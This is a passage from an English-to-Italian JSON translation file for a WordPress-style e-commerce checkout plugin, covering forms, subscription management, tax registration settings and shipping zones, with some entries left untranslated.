sure you want to change the template? This will completely replace your current form.":["Siete sicuri di voler cambiare il template? Questo sostituir\u00e0 completamente il form attuale."],"Custom Thank You Page":["Thank You Page Personalizzata"],"Thank You Page":["Thank You Page"],"Products & Behavior":["Prodotti & Comportamento"],"Customer can select multiple options.":["Il cliente pu\u00f2 selezionare pi\u00f9 opzioni."],"Customer must select one of the options.":["Il cliente deve selezionare una delle opzioni."],"Customer must purchase all options.":["Il cliente deve acquistare tutte le opzioni."],"Product Options":["Opzioni Prodotto"],"Choose An Invoice Product":["Scegli Una Fattura Del Prodotto"],"Choose A Donation Product":["Scegli un prodotto per la donazione"],"Choose A Starting Design":["Scegli un Design Iniziale"],"Buy me coffee!":["Comprami un caff\u00e8!"],"Label for donation":["Etichetta per la donazione"],"Add  Amount":["Aggiungi Importo"],"Add Suggested Donation Amount":["Aggiungi Importo Donazione Suggerito"],"Add Amount":["Aggiungi importo"],"Default Amount":["Elimina Importo"],"Allow custom amount to be entered":["Consenti l'inserimento di un importo personalizzato"],"Text":["Testo"],"Email Address":["Indirizzo Email"],"Display Name":["Mostra Il Nome"],"Url Slug":["Url Slug"],"Application UI Icon Pack":["Application UI Icon Pack"],"Camping & Hiking Icons":["Icone di Campeggio & Escursionismo"],"View all":["Vedi Tutti"],"New Tab %d":["Nuova Scheda %d"],"Billing Address":["Indirizzo Di Fatturazione"],"Billing Email":["Email Di Fatturazione"],"Billing Name":["Nome Di Fatturazione"],"Sample Data":["Dati D'Esempio"],"Info":["Info"],"Full":["Completo"],"Show Icon":["Mostra Icona"],"Thank you for your purchase! Please check your inbox for additional information.":["Grazie per l'acquisto! Controlla la tua casella di posta per ulteriori informazioni."],"is less than or equal to":["\u00e8 minore o uguale a"],"does not exist":["non esiste"],"exists":["esiste"],"Shipping Country":["Paese Di Spedizione"],"Billing Country":["Paese Di Fatturazione"],"Coupon(s)":["Codici Sconto"],"Product(s)":["Prodotti"],"Add Another Product":["Aggiungi un altro prodotto"],"Add Another Processor":["Aggiungi Un Altro Metodo Di Pagamento"],"PayPal":["Paypal"],"Stripe":["Stripe"],"not exist":["non \u00e8 presente"],"exist":["esiste"],"is less or equal to":["\u00e8 minore o uguale a"],"is greater or equal to":["\u00e8 maggiore o uguale a"],"is less than":["\u00e8 minore di"],"is greater than":["\u00e8 maggiore di"],"is not equal to":["\u00e8 diverso da"],"is equal to":["\u00e8 uguale a "],"matches none of":["non corrisponde a nessuno di"],"matches all of":["corrisponde a tutto"],"matches any of":["corrisponde a uno qualsiasi di"],"Add Another Coupon":["Aggiungi Un Altro Codice Sconto"],"%s off":["%s off"],"Set Rules":["Imposta Regole"],"OR":["Oppure"],"Add Conditions":["Aggiungi Condizioni"],"First, add some conditions for the display of this group of blocks.":["\u00c8 necessario aggiungere alcune condizioni per la visualizzazione di questo gruppo di blocchi."],"Conditional":["Condizionale"],"Configure Conditions":["Configura Condizioni"],"Configure different visibility conditions to control when the contents appear to customers.":["Configura diverse condizioni di visibilit\u00e0 per controllare quando i contenuti appaiono ai clienti."],"Conditions":["Condizioni"],"Edit Conditions":["Modifica Condizioni"],"AND":["E"],"Search for payment method...":["Cerca metodo di pagamento..."],"Search for country...":[],"Search for coupons...":[],"Search for products...":[],"Justification":["Giustificazione"],"Customize the width for all elements that are assigned to the center or wide columns.":["Personalizza la larghezza per tutti gli elementi assegnati alle colonne centrali."],"Wide":["Larghezza"],"Content":["Contenuto"],"Nested blocks will fill the width of this container. Toggle to constrain.":["I blocchi annidati riempiranno la larghezza di questo contenitore. Attiva per limitare."],"Nested blocks use content width with options for full and wide widths.":["I blocchi annidati utilizzano la larghezza del contenuto con opzioni per larghezze intere."],"Inner blocks use content width":["I blocchi interni utilizzano la larghezza del contenuto"],"Justify items right":["Giustifica elementi a destra"],"Justify items center":["Giustifica elementi al centro"],"Justify items left":["Giustifica elementi a sinistra"],"Sticky":["Sticky"],"No collections found.":[],"Loading...":[],"Search or type a collection name":[],"Select Collection Page":[],"Select an icon":["Seleziona un'icona"],"Tab Icon":["Icona Scheda"],"Search for a form...":["Cerca un modulo..."],"Choose a form":["Scegli un modulo"],"To add some products \"Add Products\" button.":["Per aggiungere alcuni prodotti, premi il pulsante \"Aggiungi prodotti\"."],"Custom":["Personalizzato"],"Create Product":["Crea Prodotto"],"New Form":["Nuovo Form"],"Add a checkout form":["Aggiungi un modulo di pagamento"],"Get started by selecting a form or start build a new form.":["Inizia selezionando un modulo o inizia a crearne uno nuovo."],"Select a checkout form":["Seleziona un modulo di pagamento"],"Enter a title for your form":["Inserisci un titolo per il tuo modulo"],"Create a Checkout Form":["Crea un Modulo di Checkout"],"Untitled Form":["Modulo senza titolo"],"Form Title":["Titolo Del Form"],"This form has been deleted or is unavailable.":["Questo form \u00e9 stato eliminato o non \u00e9 pi\u00f9 disponibile.\n"],"If there are errors in the checkout, they will display here.":["Se ci sono errori durante il checkout, verranno visualizzati qui."],"Add some checkbox text...":["Aggiungi del testo per la casella di controllo..."],"Checkbox Text":["Testo Checkbox"],"Checked by default":["Selezionato per impostazione predefinita"],"Value":["Valore"],"Bottom Border":["Bordo Inferiore"],"Border":["Bordo"],"Padding":["Padding"],"Spacing":["Spaziatura"],"Section Color":[],"Always show cart":["Mostra sempre il carrello"],"every month":["ogni mese"],"Basic":[],"Example Product":["Prodotto D'Esempio"],"Allow line item quantities to be editable.":["Consenti la modifica delle quantit\u00e0 degli articoli."],"Editable":["Modificabile"],"Allow line items to be removed.":["Consenti la rimozione delle voci."],"Removable":["Rimuovibile"],"Placeholder":["Placeholder"],"Collapsed":["Collassato"],"Width":["Larghezza"],"Borderless":["Senza Bordi"],"Create Buy Button":["Crea Pulsante Di Acquisto"],"Update Buy Button":[],"Select some products":["Seleziona alcuni prodotti"],"Products Info":[],"Change selected products":[],"Bundle Discount":["Sconto Bundle"],"Select Product":[],"To add a product for the cart button, click the \"Select Product\" button.":[],"Product Info":["Info Prodotto"],"Text Color":["Colore Testo"],"Background Color":["Colore Sfondo"],"Text Link":["Link al testo"],"Secondary Button":["Pulsante Secondario"],"Primary Button":["Pulsante Primario"],"Button Type":["Tipo Di Pulsante"],"Large":["Largo"],"Medium":["Medio"],"Small":["Piccolo"],"Button Size":["Dimensione Pulsante"],"Button Text":["Testo Pulsante"],"Input Placeholder":["Input Placeholder"],"Input Help":["Aiuto Inserimento"],"Input Label":["Etichetta di input"],"Change selected product":[],"Default country":["Paese predefinito"],"State Placeholder":["Stato Placeholder"],"Postal Code Placeholder":["Codice Postale (CAP) Placeholder"],"Address Placeholder":["Indirizzo Placeholder"],"City Placeholder":["Segnaposto Citt\u00e0"],"Country Placeholder":["Segnaposto Paese"],"Name Placeholder":["Segnaposto Nome"],"Show the \"name or company name\" field in the form.":["Mostra il campo \"nome o ragione sociale\" nel modulo."],"If products in the cart require tax but not shipping, we will show a condensed version specifically for tax collection.":["Se i prodotti nel carrello necessitano di tasse ma non di spedizione, verr\u00e0 mostrata una versione abbreviata esclusivamente per la riscossione delle tasse."],"Use a compact address if possible":["Utilizzare un indirizzo compatto se possibile"],"If tax or shipping is required for checkout the address field will automatically be required.":["Se per il pagamento sono richiesti tasse o spese di spedizione, il campo dell'indirizzo sar\u00e0 automaticamente obbligatorio."],"Required":["Richiesto"],"Attributes":["Attributi"],"%d payment":["%d pagamento","% pagamenti"],"once":["una volta"],"Previous":["Precedente"],"Last 365 Days":[],"This is a demo of a premium feature. To get this feature, please upgrade your plan.":[],"This is a demo of a premium feature. To get this feature, complete your setup and upgrade your plan.":[],"Go back.":["Torna Indietro"],"Cancel Pending Update":["Annulla Aggiornamento in Sospeso"],"Change Renewal Date":["Modifica data di rinnovo"],"Restore At...":["Ripristina a..."],"Pay Off Subscription":["Paga l'abbonamento"],"Pay Off":[],"Restore Now":["Ripristina ora"],"Payment method updated.":["Metodo di pagamento aggiornato"],"Tax disabled.":["Tassa disabilitata."],"Tax enabled.":["Tasse abilitate."],"Next retry:":["Prossimo tentativo:"],"No billing periods":["Nessun periodo di fatturazione"],"Time Period":["Periodo di tempo"],"Enable Automatic Retries":["Abilita tentativi automatici"],"Billing Periods":["Periodi di Fatturazione"],"Pending Update":["In attesa di aggiornamento"],"Retry Payment":["Riprova Pagamento"],"Are you sure you want to retry the payment? This will attempt to charge the customer.":["Sei sicuro di voler riprovare il pagamento? Questo tenter\u00e0 di addebitare il cliente."],"Payment retry successful!":["Pagamento riprovato con successo!"],"Could not complete the payment. Please check the order for additional details.":["Impossibile completare il pagamento. Si prega di controllare l'ordine per ulteriori dettagli."],"This will make the subscription active again and charge the customer immediately.":["Ci\u00f2 render\u00e0 nuovamente attivo l'abbonamento e addebiter\u00e0 immediatamente il cliente."],"The customer will immediately be charged the first billing period.":["Al cliente verr\u00e0 immediatamente addebitato il primo periodo di fatturazione."],"The customer will immediately be charged %s for the first billing period.":["Per il primo periodo di fatturazione, verr\u00e0 addebitato immediatamente al cliente %s."],"Restore Subscription":["Ripristina Abbonamento"],"Subscription restored.":["Iscrizione ripristinata."],"Restore Subscription At":["Ripristina abbonamento a"],"Renew Subscription At":["Rinnova abbonamento a"],"Pay off":["Saldare"],"Are you sure you want to pay off subscription? This will immediately charge the customer the remaining payments on their plan.":["Sei sicuro di voler pagare l'abbonamento? Questo addebiter\u00e0 immediatamente al cliente i pagamenti rimanenti sul proprio piano."],"Subscription paid off.":["Abbonamento pagato."],"Pause":["Pausa"],"Don't Pause":["Non mettere in pausa"],"Pause Subscription":["Metti in Pausa l'Abbonamento"],"Subscription paused.":["Iscrizione in pausa."],"Resume Subscription":["Riprendi Abbonamento"],"Are you sure you wish to resume this subscription?":["Sei sicuro di voler riprendere questo abbonamento?"],"Subscription resumed.":["Abbonamento riattivato"],"Revoke Purchase":["Annulla Acquisto"],"Unrevoke Purchase":["Annulla revoca acquisto"],"Revoke Purchase & Cancel Subscription":["Annulla acquisto & Annulla abbonamento"],"Unrevoke Purchase & Restore Subscription":["Annulla revoca acquisto e ripristina abbonamento"],"This action will remove the associated access and trigger any cancelation automations you have set up.":["Questa azione rimuover\u00e0 l'accesso associato e attiver\u00e0 tutte le automazioni di annullamento che hai impostato."],"This action will re-enable associated access.":["Questa azione riattiver\u00e0 l'accesso associato."],"The subscription will be canceled in order to revoke the purchase.":["L'abbonamento verr\u00e0 annullato per revocare l'acquisto."],"The subscription will be restored in order to restore the purchase. The customer will immediately be charged the first billing period.":["L'abbonamento verr\u00e0 ripristinato per ripristinare l'acquisto. Al cliente verr\u00e0 immediatamente addebitato il primo periodo di fatturazione."],"The subscription will be restored in order to restore the purchase. The customer will immediately be charged %s for the first billing period.":["L'abbonamento verr\u00e0 ripristinato al fine di ripristinare l'acquisto. Il cliente verr\u00e0 immediatamente addebitato di %s per il primo periodo di fatturazione."],"Complete Subscription":["Completa l'Abbonamento"],"Are you sure you want to complete this payment plan? This will eliminate any additional payments and mark the plan as complete. You cannot undo this.":["Sei sicuro di voler completare questo piano di pagamento? Ci\u00f2 eliminer\u00e0 eventuali ulteriori pagamenti e contrassegner\u00e0 il piano come completato. Non \u00e8 possibile annullare questa operazione."],"Subscription completed.":["Abbonamento completato."],"Are you sure you wish to cancel the pending update?":["Sei sicuro di voler annullare l'aggiornamento in sospeso?"],"Update canceled.":["Aggiornamento cancellato"],"Don't cancel":["Non cancellare"],"When do you want to cancel the subscription?":["Quando vuoi annullare l'abbonamento?"],"Subscription scheduled for cancelation.":["Annullamento dell'abbonamento programmato."],"Subscription canceled.":["Iscrizione annullata."],"Bills on":["Fatture su"],"Upcoming Billing Period":["Prossimo periodo di fatturazione"],"%d Remaining":["%d Rimasti"],"Restores on":["Ripristina il"],"Add Coupon":[],"Coupon Removed":[],"Coupon Added":[],"Renews on":["Rinnova il"],"Trial ends on":["La prova termina il"],"Cancels on":["Annulla il"],"Lifetime Subscription":["Abbonamento a Vita"],"Lifetime":["Per tutta la vita"],"Prorate Charges":["Rate proporzionali"],"%d day left in trial":["%d giorno rimasto di prova","%d giorni rimasti di prova"],"Applied to balance":["Applicato al saldo"],"Customer Credit":["Credito Cliente"],"Bills Now":["Fattura Adesso"],"Choose a trial end date":["Scegli una data di fine prova"],"Started":["Iniziato"],"Change Price":[],"Edit Amount":[],"Update Subscription Price":[],"Update Amount":["Aggiorna Importo"],"Schedule Update":["Pianifica Aggiornamento"],"Update Subscription":["Aggiorna Abbonamento"],"Update Immediately":["Aggiorna Immediatamente"],"Subscription Details":["Dettagli Abbonamento"],"Subscription updated.":["Abbonamento aggiornato."],"Total Of Installment Payments Remaining":[],"Outstanding Installments":[],"Lost Monthly Recurring Revenue":[],"MRR Lost":[],"Total Monthly Recurring Revenue":[],"MRR":[],"Number Of New Trials":[],"New Trials":[],"Number Of New Subscriptions":[],"New Subscriptions":[],"Total Number Of Subscriptions":[],"Total Subscriptions":[],"Integration Providers":["Fornitori di integrazione"],"Failed to save.":["Salvataggio non riuscito."],"Return Request":[],"Variant Option":[],"Incoming Webhook":[],"Statistic":["Statistica"],"Shipping Rate":[],"Shipping Zone":[],"Shipping Profile":[],"Shipping Protocol":[],"Promotion":["Promozione"],"Product Group":["Gruppo di prodotti"],"Processor":["Processore"],"Product Media":["Media Prodotto"],"Billing Period":["Periodo Di Fatturazione"],"Manual Payment Method":["Metodo Di Pagamento Manuale"],"Provisional Accounts":[],"Payment Intent":["Intento di Pagamento"],"Media":["Media"],"Line Items":[],"Integration Provider Items":["Elementi del Fornitore di Integrazione"],"Integration Provider":["Provider di integrazione"],"Draft Checkout":[],"Coupon":["Codice Sconto"],"Cancellation Acts":["Atti di Annullamento"],"Bump":["Bump"],"Brand":[],"Activation":["Attivazione"],"Store":["Negozio"],"Enter your license key":["Inserisci la tua chiave di licenza"],"Enter your license key to activate your plan on thie store.":["Inserisci la tua chiave di licenza per attivare il tuo piano di abbonamento in questo negozio."],"Upgrade This Store":["Aggiorna Questo Negozio"],"Upgrade to Premium":[],"Manage how your store charges sales tax within each tax region. Check with a tax expert to understand your tax obligations.":["Gestisci il modo in cui il tuo negozio addebita l'imposta sulle vendite all'interno di ciascuna regione fiscale. Rivolgiti a un esperto fiscale per comprendere i tuoi obblighi fiscali."],"Tax Regions":["Regioni fiscali"],"Accept the order and apply reverse charge.":["Accetta l'ordine e applica l'inversione contabile."],"Accept the order but don\u2019t apply reverse charge.":["Accetta l'ordine ma non applicare l'inversione contabile."],"Reject the order and show an error.":["Rifiuta l'ordine e mostra un errore."],"Choose the checkout behavior when VAT verification fails.":["Scegli il comportamento al momento del pagamento quando la verifica dell'IVA fallisce."],"VAT Number Verification Failure":["Verifica del numero di partita IVA non riuscita"],"If enabled, apply reverse charge when applicable even when customers are in your home country.":["Se abilitato, applica l'inversione contabile quando applicabile anche quando i clienti si trovano nel tuo paese di origine."],"Local Reverse Charge":["Addebito Inverso Locale"],"If enabled, require all customer\u2019s in the EU to enter a EU VAT number when checking out.":["Se abilitato, richiedi a tutti i clienti nell'UE di inserire un numero di partita IVA UE al momento del check-out."],"Require VAT Number":["Richiedi Partita IVA"],"Change how your store manages EU VAT collection and validation.":["Cambia il modo in cui il tuo negozio gestisce la riscossione e la convalida dell'IVA UE."],"EU VAT Settings":["Impostazioni Partita Iva Europea"],"The fallback tax rate to use for checkouts when a specific tax registration is not found.":["L'aliquota fiscale di riserva da utilizzare per i pagamenti quando non viene trovata una registrazione fiscale specifica."],"Fallback Rate":["Tariffa di Fallback"],"If enabled, you can enter a tax rate to apply when a specific tax registration is not found.":["Se abilitato, puoi inserire un'aliquota fiscale da applicare quando non viene trovata una registrazione fiscale specifica."],"If enabled, you need to configure which tax regions you have tax nexus. Tax will only be collected for tax regions that are enabled. If disabled, no tax will be collected.":["Se abilitato, \u00e8 necessario configurare in quali regioni fiscali si dispone di tax nexus. Le imposte verranno riscosse solo per le regioni fiscali abilitate. Se disattivato, non verr\u00e0 riscossa alcuna imposta."],"Tax Collection":["Raccolta delle tasse"],"Manage how your store charges sales tax on orders, invoices, and subscriptions.":["Gestisci come il tuo negozio applica l'imposta sulle vendite su ordini, fatture e abbonamenti."],"Store Tax Settings":["Impostazioni Tasse Negozio"],"You don't have any tax registrations. Add a tax registration to start collecting tax.":["Non hai alcuna registrazione fiscale. Aggiungi una registrazione fiscale per iniziare a riscuotere le tasse."],"%s Tax Region":["%s Regione fiscale"],"You're not collecting sales tax for any states. Add a tax registration to start collecting tax.":["Non stai riscuotendo l'imposta sulle vendite per nessuno stato. Aggiungi una registrazione fiscale per iniziare a riscuotere le tasse."],"You're not collecting VAT in the UK. Add a tax registration to start collecting tax.":["Non riscuoti l'IVA nel Regno Unito. Aggiungi una registrazione fiscale per iniziare a riscuotere le tasse."],"You don't have any country-specific VAT registrations. If you're registered under one-stop shop then you don't need to create country-specific tax registrations. If you're not, add a tax registration to start collecting tax.":["Non disponi di registrazioni IVA specifiche per paese. Se sei registrato in uno sportello unico (OSS), non \u00e8 necessario creare registrazioni fiscali specifiche per paese. In caso contrario, aggiungi una registrazione fiscale per iniziare a riscuotere le tasse."],"You're not collecting any provincial tax in Canada. Add a tax registration to start collecting tax.":["Non stai riscuotendo alcuna tassa provinciale in Canada. Aggiungi una registrazione fiscale per iniziare a riscuotere le tasse."],"You're not collecting GST in Australia. Add a tax registration to start collecting tax.":["Non riscuoti la GST in Australia. Aggiungi una registrazione fiscale per iniziare a riscuotere le tasse."],"Add custom manual tax rates for specific countries.":["Aggiungi aliquote fiscali manuali personalizzate per paesi specifici."],"You\u2019ll need to collect sales tax if you meet certain state requirements, also known as nexus. To start collecting tax, you need to register with the appropriate state tax authority.":["Dovrai riscuotere l'imposta sulle vendite se soddisfi determinati requisiti statali, noti anche come nexus. Per iniziare a riscuotere le tasse, \u00e8 necessario registrarsi presso l'autorit\u00e0 fiscale statale competente."],"If you do business in the United Kingdom, you may be required to collect Value Added Tax (VAT).":["Se fai affari nel Regno Unito, ti potrebbe essere richiesto di riscuotere l'imposta sul valore aggiunto (IVA)."],"If you plan to submit a separate VAT return to each EU country, then you'll need to setup tax registrations for each country.":["Se prevedi di inviare una dichiarazione IVA separata per ogni paese dell'UE, dovrai configurare le registrazioni fiscali per ogni paese."],"If you need to collect provincial tax (British Columbia, Manitoba, Quebec, and Saskatchewan) in addition to GST\/HST, then you'll need to setup registrations for each province.":["Se devi riscuotere la tassa provinciale (British Columbia, Manitoba, Quebec e Saskatchewan) oltre a GST\/HST, dovrai configurare le registrazioni per ogni provincia."],"If you do business in Australia, you may be required to collect GST on sales in Australia.":["Se fai affari in Australia, ti potrebbe essere richiesto di riscuotere la GST sulle vendite in Australia."],"State Sales Tax Registrations":["Registrazioni Imposta sulle Vendite Statali"],"VAT Registration":["Registrazione IVA"],"Country-Specific VAT Registrations":["Registrazioni IVA specifiche per paese"],"GST Registration":["Registrazione GST"],"Rest Of The World":["Resto Del Mondo"],"United States":["Stati Uniti"],"Canada":["Canada"],"United Kingdom":["Regno Unito"],"European Union":["Unione Europea"],"Australia":["Australia"],"Tax Zone":["Zona Imposte"],"Tax Registration":["Registrazione fiscale"],"Tax is automatically calculated and applied to orders. Make sure you\u2019re registered with the appropriate tax jurisdictions before enabling tax collection.":["L'imposta viene calcolata automaticamente e applicata agli ordini. Assicurati di essere registrato presso le giurisdizioni fiscali appropriate prima di abilitare la riscossione delle imposte."],"Make sure you\u2019re registered with the appropriate tax jurisdictions before enabling tax collection.":["Assicurati di essere registrato presso le giurisdizioni fiscali appropriate prima di abilitare la riscossione delle imposte."],"Tax Rate":["Aliquota Fiscale"],"Automatic":["Automatico"],"Manual":["Manuale"],"Tax Calculation":["Calcolo Delle Tasse"],"Region":["Regione"],"State":["Stato"],"Province":["Provincia"],"Country":["Paese"],"Collect Tax":["Riscuoti Tasse"],"Enable this if your business makes up to \u20ac10,000 EUR in sales to other EU countries and you only plan to submit a domestic VAT return. If enabled, your home country VAT rate will apply to all EU orders.":["Abilita questa opzione se la tua azienda realizza fino a \u20ac 10.000 EUR di vendite in altri paesi dell'UE e prevedi di presentare solo una dichiarazione IVA nazionale. Se abilitata, l'aliquota IVA del tuo paese d'origine verr\u00e0 applicata a tutti gli ordini UE."],"Micro-Business Exemption":["Esenzione per Microimprese"],"If enabled, your store will collect EU VAT for all EU countries. You should enable this option if you are registered via \"One-Stop Shop\" and plan to submit a single VAT return for all EU countries. If you are planning to submit separate VAT returns for each EU country then you should not enable this option. You should instead create separate tax registrations for each EU country.":["Se abilitato, il tuo negozio riscuoter\u00e0 l'IVA dell'UE per tutti i paesi dell'UE. Dovresti abilitare questa opzione se sei registrato tramite \"One-Stop Shop\" e intendi presentare un'unica dichiarazione IVA per tutti i paesi dell'UE. Se hai intenzione di presentare dichiarazioni IVA separate per ogni paese dell'UE, non dovresti abilitare questa opzione. Dovresti invece creare registrazioni fiscali separate per ogni paese dell'UE."],"Manage how your store collects EU VAT for all EU countries.":["Gestisci come il tuo negozio raccoglie l'IVA UE per tutti i paesi dell'UE."],"Collect EU VAT":["Riscuoti l'IVA UE"],"In applicable tax jurisdictions, your tax ID will show on invoices. If you don't have your tax ID number yet, you can enter it later.":["Nelle giurisdizioni fiscali applicabili, il tuo codice fiscale apparir\u00e0 sulle fatture. Se non hai ancora il tuo codice fiscale, puoi inserirlo in seguito."],"If enabled, your store will collect Canada GST\/HST for all provinces. If you need to collect additional provincial taxes for Quebec, British Columbia, Manitoba, or Saskatchewan then you will need to additionally create separate tax registrations for these provinces.":["Se abilitato, il tuo negozio raccoglier\u00e0 l'GST\/HST canadese per tutte le province. Se \u00e8 necessario riscuotere ulteriori tasse provinciali per Quebec, Columbia Britannica, Manitoba o Saskatchewan, sar\u00e0 necessario creare anche registrazioni fiscali separate per queste province."],"Collect Canada GST\/HST":["Riscuoti GST\/HST del Canada"],"Manage how your store collects GST\/HST for all Canadian provinces.":["Gestisci come il tuo negozio raccoglie GST\/HST per tutte le province canadesi."],"Canada GST\/HST":["Canada GST\/HST"],"Customers will be able to cancel their subscriptions from the customer portal. You can configure what happens when a subscription cancellation happens from the Subscriptions settings page.":["I clienti potranno annullare i propri abbonamenti dal portale clienti. Puoi configurare cosa succede quando un abbonamento viene annullato dalla pagina delle impostazioni degli abbonamenti."],"Allow Subscription Cancellations":["Consenti l'annullamento dell'abbonamento."],"Customers will be able to change subscription quantities from the customer portal.":["I clienti potranno modificare il numero di abbonamenti dal portale clienti."],"Allow Subscription Quantity Changes":["Consenti modifiche alla quantit\u00e0 di abbonamento"],"Customers will be able to switch pricing plans from the customer portal. You can configure what happens when a subscription change happens from the Subscriptions settings page.":["I clienti potranno cambiare piano tariffario dal portale clienti. Puoi configurare cosa succede quando si verifica una modifica dell'abbonamento dalla pagina delle impostazioni degli abbonamenti."],"Allow Subscription Changes":["Consenti Modifiche all'Abbonamento"],"Manage what your customers are able to see and do from the customer portal.":["Gestisci ci\u00f2 che i tuoi clienti possono vedere e fare dal portale clienti."],"Customer Portal":[],"Revoke Purchase After All Payment Retries Fail":["Revocare l'acquisto dopo che tutti i tentativi di pagamento non sono riusciti"],"Revoke Immediately":["Cancella Immediatamente"],"Purchase Revoke Behavior":["Comportamento di Revoca dell'Acquisto"],"Whether or not a payment method should be required for subscriptions that have an initial period amount of $0 (free trial or coupon). This is useful if you want to offer a \"no credit card required\" free trials.":["Se \u00e8 necessario o meno un metodo di pagamento per le sottoscrizioni che hanno un importo iniziale di $0 (prova gratuita o coupon). Questo \u00e8 utile se si desidera offrire una prova gratuita \"senza carta di credito richiesta\"."],"Require Upfront Payment Method":["Richiedere Metodo di Pagamento Anticipato"],"Manage your subscription purchase behavior.":["Gestisci il comportamento di acquisto della tua sottoscrizione."],"Purchase Behavior":[],"If a subscription payment fails, the subscription is marked past due. When this happens we automatically retry the payment based on our smart retry logic. If the payment is still unsuccessful after the duration set above, the subscription will be canceled.":["Se il pagamento di un abbonamento non riesce, l'abbonamento viene contrassegnato come scaduto. Quando ci\u00f2 accade, riproviamo automaticamente il pagamento sulla base della nostra logica di tentativo intelligente. Se il pagamento non ha ancora successo dopo la durata impostata sopra, l'abbonamento verr\u00e0 annullato."],"Three Weeks":["Tre Settimane"],"Two Weeks":["Due Settimane"],"One Week":["Una Settimana"],"Cancel Subscriptions After":["Annulla Abbonamenti Dopo"],"Manage how your store handles failed subscription payments.":["Gestisci come il tuo negozio gestisce i pagamenti degli abbonamenti non riusciti."],"Failed Payments":["Pagamenti falliti"],"Days Before Renewal":[],"Choose how many days before the subscription renewal customers can cancel their plan through the customer dashboard. For example, if you set this to 7 days, customers will only be able to cancel their subscription during the week it renews. Please check for the legality of this setting in your region before enabling.":[],"Allow Self-Service Cancellations":[],"When enabled, this feature prevents customers from cancelling their subscription on the customer dashboard until a set number of days before renewal.":[],"Delay Self-Service Cancellations":[],"When a cancellation happens immediately, the subscription is canceled right away. When a cancellation happens at the billing period end, the subscription remains active until the end of the current billing period.":["Quando una cancellazione avviene immediatamente, l'abbonamento viene annullato subito. Quando una cancellazione avviene alla fine del periodo di fatturazione, l'abbonamento rimane attivo fino alla fine del periodo di fatturazione corrente."],"Cancellations Happen":["Annullamenti Accadono"],"When an upgrade or downgrade happens immediately, a prorated invoice will be generated and paid. If the invoice payment fails, the subscription will not be updated. In the case of a downgrade, the invoice will likely have a $0 balance and a credit may be applied to the customer. When an upgrade or downgrade happens at the next billing period, the subscription won't be updated until the next payment date.":["Quando un aggiornamento o un declassamento avviene immediatamente, verr\u00e0 generata e pagata una fattura proporzionale. Se il pagamento della fattura non riesce, l'abbonamento non verr\u00e0 aggiornato. Nel caso di un declassamento, la fattura avr\u00e0 probabilmente un saldo di $0 e potrebbe essere applicato un credito al cliente. Quando un aggiornamento o un declassamento avviene al prossimo periodo di fatturazione, l'abbonamento non verr\u00e0 aggiornato fino alla prossima data di pagamento."],"Upgrades Happen":["Aggiornamenti in corso"],"Downgrades Happen":["Downgrade In corso"],"Manage how your store handles subscription upgrades, downgrades, and cancellations.":["Gestisci come il tuo negozio gestisce gli aggiornamenti, i declassamenti e le cancellazioni degli abbonamenti"],"Upgrades, Downgrades, and Cancellations":["Upgrades, Downgrades, and Cancellazioni"],"Next Billing Period":["Prossimo periodo di fatturazione"],"You don't have any survey answers. Please add at least one to collect cancellation feedback.":["Non hai risposte al sondaggio. Aggiungine almeno uno per raccogliere il feedback sull'annullamento."],"Survey Answers":["Risposte al sondaggio"],"Are you sure you want to delete this?":["Sei sicuro di volerlo eliminare?"],"Cancel Link":["Link Di Cancellazione"],"Button":["Bottone"],"Provide a discount to keep a subscription.":["Fornisci uno sconto per mantenere l'abbonamento."],"Renewal Discount":["Sconto Rinnovo"],"Skip Link":["Salta Link"],"Cancellation survey options.":["Opzioni sondaggio di cancellazione."],"Cancellation Survey":["Sondaggio di cancellazione"],"Turning this on will collect subscription cancelation reasons and optionally offer a discount to keep their subscription active.":["Attivando questa funzionalit\u00e0, si raccoglieranno le cause delle cancellazioni degli abbonamenti e, se lo si desidera, si potr\u00e0 proporre uno sconto per persuadere a conservare l'abbonamento attivo."],"Pro":[],"Subscription Saver & Cancelation Insights":["Abbonamenti Salvati E Dettagli Sulle Disdette"],"Subscription Saver & Cancellation Insights":["Salvataggio Abbonamenti & Informazioni sulle Cancellazioni"],"The prompt that will appear when you request more information.":["Il prompt che apparir\u00e0 quando richiedi maggiori informazioni."],"Comment Prompt":["Richiesta di commento"],"Should the customer be prompted for additional information?":["Al cliente devono essere richieste ulteriori informazioni?"],"Request Comments":["Richiesta Commenti"],"Offer the rewewal discount when this option is selected":["Offri lo sconto di rinnovo quando questa opzione viene selezionata"],"Offer Discount":["Offri Uno Sconto"],"The customer-facing label for this cancellation reason.":["Il motivo di cancellazione presentato al cliente attraverso l'etichetta."],"Label":["Etichetta"],"New Cancellation Reason":["Nuovo Motivo di Cancellazione"],"Edit Cancellation Reason":["Modifica motivo di annullamento"],"Answer created.":["Risposta creata."],"Answer updated.":["Risposta aggiornata."],"Can you tell us a little more?":["Puoi dirci qualcosa di pi\u00f9?"],"The amount of times a single customer use the renewal discount.":["Il numero di volte in cui un singolo cliente utilizza lo sconto per il rinnovo."],"No shipping zones or rates":[],"Create Zone":[],"Shipping zones are geographic regions where you ship products.":[],"Shipping Zones & Rates":[],"2. Create Rate":[],"1. Create Zone":[],"Add Zone":[],"Edit Zone":[],"Next":["Successivo"],"Select Countries":[],"United States,  United Kingdom, Global ...":[],"Zone Name":[],"Zone added":[],"Zone updated":[],"Select at least one country to create zone.":[],"Fallback":[],"Condition":[],"Customers won't be able to complete checkout for products in this zone.":[],"Shipping rate deleted":[],"Fallback Zone":[],"This zone is optionally used for regions that are not included in any other shipping zone.":[],"Rest Of The World Fallback Zone":[],"Are you sure?":[],"Shipping zone deleted":[],"Add New Profile":[],"Add custom rates or destination restrictions for groups of products.":[],"Custom Shipping Profiles":[],"All products":[],"Set where you ship and how much you charge for shipping.":[],"Shipping Profiles":[],"Enabling shipping rates allows you to charge shipping costs and restrict purchase areas.":[],"Enable Shipping Rates":[],"Shipping Settings":[],"To complete the shipping setup, please add shipping rates to a shipping profile below.":[],"Based on order price":[],"Based on item weight":[],"Select":[],"Shipping Method":[],"Maximum weight":[],"Minimum weight":[],"No limit":[],"Add Rate":[],"Shipping rate added":[],"Shipping rate updated":[],"Failed to create shipping method":[],"Please select a shipping method":[],"Flat Rate":[],"Edit Shipping Rate":[],"Add New Shipping Rate":[],"No shipping rates available for customers to choose from.":[],"Rates for":[],"%d product":[],"Customers won't see this.":[],"Profile Details":[],"First create a shipping zone (where you ship to) and then a shipping rate (the cost to ship there).":[],"No shipping rates":[],"Manage Shipping Profile":[],"Saving failed.":[],"shipping settings":[],"To charge different rates for only certain products, create a new profile in":[],"No products in this profile.":[],"New products are added to this profile.":[],"Add products to this shipping profile.":[],"All products not in other profiles":[],"%d 